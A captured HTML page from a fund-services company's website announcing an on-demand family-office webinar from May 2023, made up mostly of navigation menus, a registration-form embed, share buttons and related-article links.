                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                        </div>
                                                    </a>
                                                    <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                        </div>
                                                    </a>
                                    </div>
                            </div>

                            <div class="col-xl-6 col-lg-4 d-none d-lg-flex flex-wrap mega-navigation--border-r">
                                        <div id="grandchild-a18761fb-81b2-42fd-9ec5-7e2846aef9ee" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/technology-platforms/apex-connect/">Apex Connect</a>
                                                <a class="grandchild-link" href="/technology-platforms/apex-investor-portal/">Apex investor portal</a>
                                                <a class="grandchild-link" href="/apex-invest/apex-invest-platform/">apexinvest.io</a>
                                                <a class="grandchild-link" href="/technology-platforms/apex-manager-data-and-analytics-portal/">Apex manager data and analytics portal</a>
                                                <a class="grandchild-link" href="/technology-platforms/apex-tokeny-1/">Apex Tempo</a>
                                                <a class="grandchild-link" href="/technology-platforms/apex-tokeny/">Apex Tokeny</a>
                                                <a class="grandchild-link" href="/technology-platforms/apex-tigre/">Apex Tigre</a>
                                                <a class="grandchild-link" href="/technology-platforms/digital-onboarding/">Apex Tocan, digital investor onboarding</a>
                                                <a class="grandchild-link" href="/technology-platforms/apex-wealthtech-solutions/">Apex WealthTech solutions</a>
                                                <a class="grandchild-link" href="/technology-platforms/artios-wealth-administration-platform/">Artios wealth administration platform</a>
                                                <a class="grandchild-link" href="/technology-platforms/esg-portal/">ESG portal</a>
                                                <a class="grandchild-link" href="/technology-platforms/nexus-fund-administration-platform/">Nexus fund administration platform</a>
                                                <a class="grandchild-link" href="/technology-platforms/paxus/">Paxus</a>
                                                <a class="grandchild-link" href="/technology-platforms/profilir/">Profilir</a>
                                                <a class="grandchild-link" href="/technology-platforms/riskmonitor/">RiskMonitor</a>
                                                <a class="mega-navigation__submenu--featured d-none d-lg-flex" href="/technology-platforms/">
                                                    Our technology overview
                                                    <i class="fa-solid fa-chevron-right"></i>

                                                </a>
                                        </div>
                                        <div id="grandchild-fce1f19a-5580-43b9-b80f-3e8a248d318c" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/technology-platforms/advent-geneva/">Advent geneva</a>
                                                <a class="grandchild-link" href="/technology-platforms/allvue/">Allvue</a>
                                                <a class="grandchild-link" href="/technology-platforms/board-intelligence/">Board intelligence</a>
                                                <a class="grandchild-link" href="/technology-platforms/e-front/">eFront</a>
                                                <a class="grandchild-link" href="/technology-platforms/efront-investment-cafe/">eFront Investment Caf&#xE9;</a>
                                                <a class="grandchild-link" href="/technology-platforms/fund-recs/">Fund recs</a>
                                                <a class="grandchild-link" href="/technology-platforms/investran/">Investran</a>
                                                <a class="grandchild-link" href="/technology-platforms/mantra/">ManTra</a>
                                                <a class="grandchild-link" href="/technology-platforms/mfund/">mFund</a>
                                                <a class="grandchild-link" href="/technology-platforms/neoxam/">NeoXam</a>
                                                <a class="grandchild-link" href="/technology-platforms/purefunds/">PureFunds</a>
                                                <a class="grandchild-link" href="/technology-platforms/yardi/">Yardi</a>
                                                <a class="mega-navigation__submenu--featured d-none d-lg-flex" href="/technology-platforms/">
                                                    Our technology overview
                                                    <i class="fa-solid fa-chevron-right"></i>

                                                </a>
                                        </div>

                            </div>

                            <div class="col-xl-6 col-lg-4 d-flex flex-wrap d-lg-none">
                                        <ul id="grandchild-a18761fb-81b2-42fd-9ec5-7e2846aef9ee" class="mega-navigation__submenu" data-grandchild-key="a18761fb-81b2-42fd-9ec5-7e2846aef9ee">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Our technology</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-connect/">Apex Connect</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-investor-portal/">Apex investor portal</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/apex-invest-platform/">apexinvest.io</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-manager-data-and-analytics-portal/">Apex manager data and analytics portal</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-tokeny-1/">Apex Tempo</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-tokeny/">Apex Tokeny</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-tigre/">Apex Tigre</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/digital-onboarding/">Apex Tocan, digital investor onboarding</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-wealthtech-solutions/">Apex WealthTech solutions</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/artios-wealth-administration-platform/">Artios wealth administration platform</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/esg-portal/">ESG portal</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/nexus-fund-administration-platform/">Nexus fund administration platform</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/paxus/">Paxus</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/profilir/">Profilir</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/riskmonitor/">RiskMonitor</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">

                                                        <a class="mega-navigation__submenu--featured d-flex d-lg-none" href="/technology-platforms/">
                                                            Our technology overview
                                                            <i class="fa-solid fa-chevron-right"></i>
                                                        </a>
                                                    </li>
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-fce1f19a-5580-43b9-b80f-3e8a248d318c" class="mega-navigation__submenu" data-grandchild-key="fce1f19a-5580-43b9-b80f-3e8a248d318c">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Third party technology</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/advent-geneva/">Advent geneva</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/allvue/">Allvue</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/board-intelligence/">Board intelligence</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/e-front/">eFront</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/efront-investment-cafe/">eFront Investment Caf&#xE9;</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/fund-recs/">Fund recs</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/investran/">Investran</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/mantra/">ManTra</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/mfund/">mFund</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/neoxam/">NeoXam</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/purefunds/">PureFunds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/yardi/">Yardi</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">

                                                        <a class="mega-navigation__submenu--featured d-flex d-lg-none" href="/technology-platforms/">
                                                            Our technology overview
                                                            <i class="fa-solid fa-chevron-right"></i>
                                                        </a>
                                                    </li>
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>

                            </div>

                            <div class="col-xl-3 col-lg-4 d-none d-lg-flex flex-column">
                                    <strong class="mega-navigation__featured-title">Featured</strong>
                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                    </div>
                                                </a>
                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                    </div>
                                                </a>
                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                    </div>
                                                </a>


                            </div>
                        </div>
                    </ul>

                </li>
                <li class="mega-navigation__item ">
                    <a class="mega-navigation__item__link mega-navigation-item__wrapper" href="/locations/">Locations</a>
                </li>
                <li class="mega-navigation__item ">
                    <a class="mega-navigation__item__link mega-navigation-item__wrapper" href="/insights/">Insights</a>
                </li>
        <div class="d-block d-lg-none mega-navigation__line-break"></div>
            <li class="mega-navigation__item mega-navigation__item--mobile ">
                <a class="mega-navigation__item__link"
                   href="/careers/"
                   rel="">
                    Our careers
                </a>
            </li>
            <li class="mega-navigation__item mega-navigation__item--mobile ">
                <a class="mega-navigation__item__link"
                   href="/our-story/"
                   rel="">
                    Our story
                </a>
            </li>
            <li class="mega-navigation__item mega-navigation__item--mobile ">
                <a class="mega-navigation__item__link"
                   href="/our-story/leadership-team/"
                   rel="">
                    Our leadership
                </a>
            </li>
            <li class="mega-navigation__item mega-navigation__item--mobile ">
                <a class="mega-navigation__item__link"
                   href="/corporate-social-responsibility/"
                   rel="">
                    Our purpose
                </a>
            </li>
    </ul>
    <script csp-manager-add-nonce="true">


            $(document).on('click', '.mega-navigation__featured-wrapper', function (e) {
        e.stopPropagation(); 

        var href = $(this).attr('href');
        if (href && href !== '#') {
            window.location.href = href;
        }
    });
    </script>

                </div>
                    <div class="mega-header__buttons">
                            <a class="mega-header__button btn btn-primary"
                               href="/contact-page/">Get in touch</a>
                            <a class="mega-header__button btn btn-secondary"
                               href="/client-portals/">Client portals</a>
                    </div>
            </div>
        </div>
    </div>

            <div class="mega-header__search js-navbar-search-form " id="NavigationSearchForm">
                <div class="container py-4">
                    <form action="/search-results/" method="GET" style="position: relative;">
                        <div class="form-group search-banner-wrap" style="width: 100%;">
                            <label class="visually-hidden" for="top-nav-search">Search</label>
                            <input type="text" 
                                class="input mega-header__search__input" 
                                name="q" 
                                id="top-nav-search" 
                                placeholder="Type your search term..."
                                style="width: 100%; padding-right: 40px;" />

                            <!-- Button positioned inside the input to the right -->
                            <button class="refresh-search-btn" aria-label="Search" type="submit" 
                                style="position: absolute; right: 54px; top: 50%; transform: translateY(-50%); border: none; background: none;">
                                <img src="/assets/images/refresh-search.svg" alt="Refresh search" />
                            </button>
                        </div>
                    </form>
                </div>
            </div>


    <div class="mega-header__overlay js-mega-header-overlay"></div>

</header>
<style>
    .search-banner-wrap {
        position: fixed;
        top: 181px;
        background: white;
        width: 100%;
        z-index: 400;
        padding: 48px;
        box-shadow: 0px 25px 50px 0px #0000000A;
    }

    .search-banner-wrap input {
            border: 1px solid #E877224D;
            border-radius: 12px;
            padding: 12px;
            background: transparent;
            width: 100%;
            font-size: 16px;
            font-weight: 500;
            color: #1e1e1e;
            line-height: 24px;
    }
    </style>

 


    <div class="page-main-content" id="main-content">

        






<div class="article-v2 article-apex-group">
    <div class="article-apex-group__header">
        <div class="container">
            <div class="row align-items-center article-apex-group__header--row">
                <div class="col-lg-6">
                        <div style="font-size: 14px" class="refresh-search__tag">Event</div>
                        <p class="article-apex-group__header--date">18 May, 2023</p>
                    <h1>Watch on-demand: Future-proofing your family office for 2023 &amp; beyond</h1>
                    <div>
                    </div>
                </div>
                <div class="col-lg-6">
                        <img class="article-apex-group__header--banner-img" src="/media/ulzjrcye/adobestock_51349670.jpg" alt="Wavy grid pattern with clear sky" />
                </div>
            </div>
        </div>
    </div>

    <div class="container container-fluid section article-side-nav-cont">
        <div class="row">


            <div class="col-lg-8 position-relative mx-auto" id="main-content">
                <div class="article-main-content">
                        <p>In partnership with Hourani &amp; Partners and Taylor Wessing.</p>
                    <div class="umb-block-list ">

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <p>Watch our latest Family Office on-demand webinar where our leading experts share their views on new trends seen amongst ultra-high net worth families and their family offices.</p>
<p>We also provide insight into what worked well in 2022 and look ahead to what we can expect over the next 12 to 18 months, and beyond.</p>
            </div>
        </div>
    </section>

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <h3>Complete the form below to view the webinar</h3>
<p><iframe src="https://go.apexgroup.com/l/1011401/2023-05-17/71c1" width="100%" height="750&quot;" frameborder="0"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start"></span></iframe></p>
            </div>
        </div>
    </section>
</div>

                </div>                
                <div class="clipboard-toast" style="">
                    Link copied to clipboard
                    <i class="fa-solid fa-circle-check"></i>
                </div>
                <span class="article__share-title">Share this post</span>
                <section class="section-socialshare  my-0">
    <div class="container">
        <div data-aos="fade-up">
            <ul class="share-btn">
                    <li>
                        <a class="copy-to-clipboard-icon" id="social-share-clipboard">
                            
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 16C0 7.16344 7.16344 0 16 0C24.8366 0 32 7.16344 32 16C32 24.8366 24.8366 32 16 32C7.16344 32 0 24.8366 0 16Z" fill="#FCF9F7"/>
<path d="M8.22172 23.7797C8.68559 24.2442 9.23669 24.6125 9.84334 24.8634C10.45 25.1143 11.1002 25.2429 11.7567 25.2417C12.4133 25.2428 13.0637 25.1143 13.6705 24.8634C14.2774 24.6125 14.8286 24.2442 15.2927 23.7797L18.1207 20.9507L16.7067 19.5367L13.8787 22.3657C13.3152 22.9267 12.5524 23.2416 11.7572 23.2416C10.962 23.2416 10.1992 22.9267 9.63572 22.3657C9.07422 21.8024 8.75892 21.0395 8.75892 20.2442C8.75892 19.4488 9.07422 18.6859 9.63572 18.1227L12.4647 15.2947L11.0507 13.8807L8.22172 16.7087C7.28552 17.6471 6.75977 18.9186 6.75977 20.2442C6.75977 21.5698 7.28552 22.8412 8.22172 23.7797ZM23.7777 15.2947C24.7134 14.356 25.2388 13.0846 25.2388 11.7592C25.2388 10.4338 24.7134 9.16239 23.7777 8.22367C22.8393 7.28748 21.5678 6.76172 20.2422 6.76172C18.9166 6.76172 17.6452 7.28748 16.7067 8.22367L13.8787 11.0527L15.2927 12.4667L18.1207 9.63767C18.6842 9.07666 19.447 8.7617 20.2422 8.7617C21.0374 8.7617 21.8002 9.07666 22.3637 9.63767C22.9252 10.2009 23.2405 10.9638 23.2405 11.7592C23.2405 12.5545 22.9252 13.3174 22.3637 13.8807L19.5347 16.7087L20.9487 18.1227L23.7777 15.2947ZM12.4637 20.9518L11.0487 19.5378L19.5357 11.0518L20.9497 12.4668L12.4637 20.9518Z" fill="black"/>
<path d="M8.22172 23.7797C8.68559 24.2442 9.23669 24.6125 9.84334 24.8634C10.45 25.1143 11.1002 25.2429 11.7567 25.2417C12.4133 25.2428 13.0637 25.1143 13.6705 24.8634C14.2774 24.6125 14.8286 24.2442 15.2927 23.7797L18.1207 20.9507L16.7067 19.5367L13.8787 22.3657C13.3152 22.9267 12.5524 23.2416 11.7572 23.2416C10.962 23.2416 10.1992 22.9267 9.63572 22.3657C9.07422 21.8024 8.75892 21.0395 8.75892 20.2442C8.75892 19.4488 9.07422 18.6859 9.63572 18.1227L12.4647 15.2947L11.0507 13.8807L8.22172 16.7087C7.28552 17.6471 6.75977 18.9186 6.75977 20.2442C6.75977 21.5698 7.28552 22.8412 8.22172 23.7797ZM23.7777 15.2947C24.7134 14.356 25.2388 13.0846 25.2388 11.7592C25.2388 10.4338 24.7134 9.16239 23.7777 8.22367C22.8393 7.28748 21.5678 6.76172 20.2422 6.76172C18.9166 6.76172 17.6452 7.28748 16.7067 8.22367L13.8787 11.0527L15.2927 12.4667L18.1207 9.63767C18.6842 9.07666 19.447 8.7617 20.2422 8.7617C21.0374 8.7617 21.8002 9.07666 22.3637 9.63767C22.9252 10.2009 23.2405 10.9638 23.2405 11.7592C23.2405 12.5545 22.9252 13.3174 22.3637 13.8807L19.5347 16.7087L20.9487 18.1227L23.7777 15.2947ZM12.4637 20.9518L11.0487 19.5378L19.5357 11.0518L20.9497 12.4668L12.4637 20.9518Z" fill="black"/>
</svg>

                        </a>
                    </li>
                    <li>
                        <a class="linkedin-icon" data-id="in">
                            
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 16C0 7.16344 7.16344 0 16 0C24.8366 0 32 7.16344 32 16C32 24.8366 24.8366 32 16 32C7.16344 32 0 24.8366 0 16Z" fill="#FCF9F7"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 7.24219C7.67157 7.24219 7 7.91376 7 8.74219V23.7422C7 24.5706 7.67157 25.2422 8.5 25.2422H23.5C24.3284 25.2422 25 24.5706 25 23.7422V8.74219C25 7.91376 24.3284 7.24219 23.5 7.24219H8.5ZM12.5208 11.2449C12.5264 12.2012 11.8106 12.7904 10.9612 12.7862C10.1611 12.7819 9.46357 12.1449 9.46779 11.2463C9.47201 10.4012 10.14 9.72194 11.0076 9.74163C11.8879 9.76132 12.5264 10.4068 12.5208 11.2449ZM16.2797 14.0039H13.7597H13.7583V22.5638H16.4217V22.3641C16.4217 21.9842 16.4214 21.6042 16.4211 21.2241C16.4203 20.2103 16.4194 19.1954 16.4246 18.1819C16.426 17.9358 16.4372 17.6799 16.5005 17.445C16.7381 16.5675 17.5271 16.0008 18.4074 16.1401C18.9727 16.2286 19.3467 16.5563 19.5042 17.0893C19.6013 17.4225 19.6449 17.7811 19.6491 18.1285C19.6605 19.1761 19.6589 20.2237 19.6573 21.2714C19.6567 21.6412 19.6561 22.0112 19.6561 22.381V22.5624H22.328V22.3571C22.328 21.9051 22.3278 21.4532 22.3275 21.0013C22.327 19.8718 22.3264 18.7423 22.3294 17.6124C22.3308 17.1019 22.276 16.5985 22.1508 16.1049C21.9638 15.3708 21.5771 14.7633 20.9485 14.3246C20.5027 14.0124 20.0133 13.8113 19.4663 13.7888C19.404 13.7862 19.3412 13.7828 19.2781 13.7794C18.9984 13.7643 18.7141 13.7489 18.4467 13.8028C17.6817 13.9561 17.0096 14.3063 16.5019 14.9236C16.4429 14.9944 16.3852 15.0663 16.2991 15.1736L16.2797 15.1979V14.0039ZM9.68164 22.5666H12.3324V14.0095H9.68164V22.5666Z" fill="black"/>
</svg>

                        </a>
                    </li>
                    <li>
                        <a class="twitter-icon" data-id="tw">
                            
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 16C0 7.16344 7.16344 0 16 0C24.8366 0 32 7.16344 32 16C32 24.8366 24.8366 32 16 32C7.16344 32 0 24.8366 0 16Z" fill="#FCF9F7"/>
<path d="M21.1761 8.24219H23.9362L17.9061 15.0196L25 24.2422H19.4456L15.0951 18.6488L10.1172 24.2422H7.35544L13.8052 16.993L7 8.24219H12.6954L16.6279 13.3548L21.1761 8.24219ZM20.2073 22.6176H21.7368L11.8644 9.78147H10.2232L20.2073 22.6176Z" fill="black"/>
</svg>

                        </a>
                    </li>
                    <li>
                        <a class="facebook-icon" data-id="fb">
                            
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 16C0 7.16344 7.16344 0 16 0C24.8366 0 32 7.16344 32 16C32 24.8366 24.8366 32 16 32C7.16344 32 0 24.8366 0 16Z" fill="#FCF9F7"/>
<path d="M26 16.3033C26 10.7467 21.5229 6.24219 16 6.24219C10.4771 6.24219 6 10.7467 6 16.3033C6 21.325 9.65684 25.4874 14.4375 26.2422V19.2116H11.8984V16.3033H14.4375V14.0867C14.4375 11.5651 15.9305 10.1723 18.2146 10.1723C19.3088 10.1723 20.4531 10.3688 20.4531 10.3688V12.8448H19.1922C17.95 12.8448 17.5625 13.6204 17.5625 14.4161V16.3033H20.3359L19.8926 19.2116H17.5625V26.2422C22.3432 25.4874 26 21.3252 26 16.3033Z" fill="black"/>
</svg>

                        </a>
                    </li>

            </ul>
        </div>
    </div>
</section>


                <hr d-block />
            </div>
          
        </div>
    </div>


    <div class="container section--related-content">
            <h2>Related</h2>
            <div class="row gy-4 article-list article-list__related align-items-stretch">
<div class="col-md-4 related-card">
    <a href="/insights/vietnam-regulatory-and-compliance-update/" class="card card--article h-100" data-aos="fade-up">
            <div class="card-tag">Regulatory Tracker</div>
        <img src="/media/lkmnrjiu/adobestock_230916351.jpg?width=520&amp;format=webp&amp;quality=75&amp;v=1dc27966ca56ab0" alt="Vietnam regulatory and compliance update" class="card-img-top" loading="lazy">
        <div class="card-body">
                <p class="card-date">14 January 2026</p>
            <div>
                <h4 class="card-title card-title--no-snippet">Vietnam regulatory and compliance update</h4>                
            </div>
            <div class="d-flex flex-column justify-content-between">
                <p class="card-snippet"></p>
                <p class="card-read-more">Read More</p>
            </div>
        </div>
    </a>
</div>
<div class="col-md-4 related-card">
    <a href="/insights/from-complexity-to-clarity-why-asset-managers-need-next-gen-risk-analytics/" class="card card--article h-100" data-aos="fade-up">
            <div class="card-tag">Blog</div>
        <img src="/media/5ccdktqg/adobestock_287751577-1.jpg?width=520&amp;format=webp&amp;quality=75&amp;v=1dc2796e0c72f00" alt="From complexity to clarity: why asset managers need next-gen risk analytics" class="card-img-top" loading="lazy">
        <div class="card-body">
                <p class="card-date">12 January 2026</p>
            <div>
                <h4 class="card-title card-title--no-snippet">From complexity to clarity: why asset managers need next-gen risk analytics</h4>                
            </div>
            <div class="d-flex flex-column justify-content-between">
                <p class="card-snippet"></p>
                <p class="card-read-more">Read More</p>
            </div>
        </div>
    </a>
</div>
<div class="col-md-4 related-card">
    <a href="/insights/from-reporting-to-decision-making-making-impact-data-usable/" class="card card--article h-100" data-aos="fade-up">
            <div class="card-tag">Blog</div>
        <img src="/media/u2kiadjj/adobestock_503018284.jpg?width=520&amp;format=webp&amp;quality=75&amp;v=1dc27193b9d4320" alt="From reporting to decision-making: making impact data usable" class="card-img-top" loading="lazy">
        <div class="card-body">
                <p class="card-date">12 January 2026</p>
            <div>
                <h4 class="card-title card-title--no-snippet">From reporting to decision-making: making impact data usable</h4>                
            </div>
            <div class="d-flex flex-column justify-content-between">
                <p class="card-snippet"></p>
                <p class="card-read-more">Read More</p>
            </div>
        </div>
    </a>
</div>
            </div>

        <div class="d-flex justify-content-center cta-button">
            <a href="/insights/" class="btn btn-accent rounded-pill shadow-none">
                All Articles
            </a>
        </div>
    </div>
</div>

<script csp-manager-add-nonce="true">        
    document.addEventListener("DOMContentLoaded", function () {
        const shareBtn = document.querySelector('.copy-to-clipboard-icon');
        const currentUrl = window.location.href.toString();
        const toast = document.querySelector('.clipboard-toast');

        shareBtn.addEventListener('click', () => {
            navigator.clipboard.writeText(currentUrl)
            void shareBtn.offsetWidth; 

            requestAnimationFrame(() => {
                shareBtn.classList.add('jump');
            });

            requestAnimationFrame(() => {
                toast.classList.add('clipboard-toast--animation');
            });

            setTimeout(() => {
                toast.classList.remove('clipboard-toast--animation')
            },2000)

            setTimeout(() => {
                shareBtn.classList.remove('jump');
            }, 800);
        })
    })
</script>

<script csp-manager-add-nonce="true">
    document.addEventListener("DOMContentLoaded", function () {
        const sidebar = document.getElementById("sidebar-inner");
        const content = document.getElementById("main-content");
        const headings = content.querySelectorAll("h1, h2, h3, h4, h5, h6");
